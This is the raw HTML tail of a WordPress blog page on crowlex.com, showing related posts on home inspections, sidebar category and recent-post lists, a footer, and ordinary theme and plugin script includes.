										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/home-inspections-georgia/">
			<figure class="imghover">
				<img width="400" height="300" src="https://www.crowlex.com/wp-content/uploads/2021/10/radon-atlanta.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Home Inspections Georgia" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/radon-atlanta.jpg 400w, https://www.crowlex.com/wp-content/uploads/2021/10/radon-atlanta-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/home-inspections-georgia/">Home Inspections Georgia</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/home-inspections-georgia/"><time class="entry-date published updated" datetime="2023-12-23T14:18:18+00:00">December 23, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/real-estate-inspections/">
			<figure class="imghover">
				<img width="400" height="300" src="https://www.crowlex.com/wp-content/uploads/2021/10/radon.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Real Estate Inspections" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/radon.jpg 400w, https://www.crowlex.com/wp-content/uploads/2021/10/radon-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/real-estate-inspections/">Real Estate Inspections</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/real-estate-inspections/"><time class="entry-date published updated" datetime="2023-12-23T07:49:13+00:00">December 23, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
	<div id="comments" class="comments-area">
	</div><!-- #comments -->
							</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-7" class="widget widget_search"><div class="widget-title"><h2>Live Results Search</h2></div><form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div>
		<div id="recent-posts-12" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Latest Post</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/find-the-right-therapeutic-program-for-your-young-adult/">Find the Right Therapeutic Program for Your Young Adult</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/10-tips-for-maintaining-your-gyroor-c1-electric-scooter/">10 Tips for Maintaining Your Gyroor C1 Electric Scooter</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/">Earning Or Owning: Play To Earn Vs. Play To Own – A Gamer&#8217;s Strategy Guide</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/">Top 20 Reasons to Choose QuickBooks Enterprise Hosting in 2024</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/">London Chauffeur Service Etiquette: A Guide to Polished Professionalism</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div><div id="categories-5" class="widget widget_categories"><div class="widget-title"><h2>Top Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-69"><a href="https://www.crowlex.com/category/animals/">Animals</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://www.crowlex.com/category/astrologer/">Astrologer</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.crowlex.com/category/automotive/">Automotive</a> (8)
</li>
	<li class="cat-item cat-item-1245"><a href="https://www.crowlex.com/category/biography/">Biography</a> (3)
</li>
	<li class="cat-item cat-item-399"><a href="https://www.crowlex.com/category/business/">Business</a> (74)
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.crowlex.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.crowlex.com/category/education/">Education</a> (18)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.crowlex.com/category/finance/">Finance</a> (15)
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.crowlex.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.crowlex.com/category/full-form/">Full Form</a> (4)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.crowlex.com/category/health/">Health</a> (37)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.crowlex.com/category/home-improvement/">Home Improvement</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.crowlex.com/category/how-to/">How to</a> (9)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.crowlex.com/category/intertainment/">Intertainment</a> (9)
</li>
	<li class="cat-item cat-item-1309"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a> (39)
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.crowlex.com/category/mcq/">MCQ</a> (3)
</li>
	<li class="cat-item cat-item-1300"><a href="https://www.crowlex.com/category/microsoft-error/">Microsoft Error</a> (1)
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.crowlex.com/category/pets/">Pets</a> (1)
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.crowlex.com/category/printer/">Printer</a> (3)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.crowlex.com/category/social-media/">Social Media</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.crowlex.com/category/tech/">Tech</a> (30)
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.crowlex.com/category/top-10/">Top 10</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.crowlex.com/category/travel/">Travel</a> (16)
</li>
	<li class="cat-item cat-item-1305"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a> (2)
</li>
			</ul>

			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-11" class="widget widget_text"><div class="widget-title"><h2>About Crowlex</h2></div>			<div class="textwidget"><p><strong>Email</strong>: <a href="mailto:seoashishgupta@gmail.com">seoashishgupta@gmail.com</a></p>
<p><strong>Call or Whats App</strong>: <strong><a href="tel:8384032375">8384032375</a></strong></p>
</div>
		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				
		<div id="recent-posts-14" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-title"><h2>Top Categories</h2></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Cream Magazine by <a href="https://themebeez.com">Themebeez</a>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6242"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cream-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1723703791" id="ez-toc-js-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.5" id="cream-magazine-bundle-js"></script>
		</body>
		</html>
		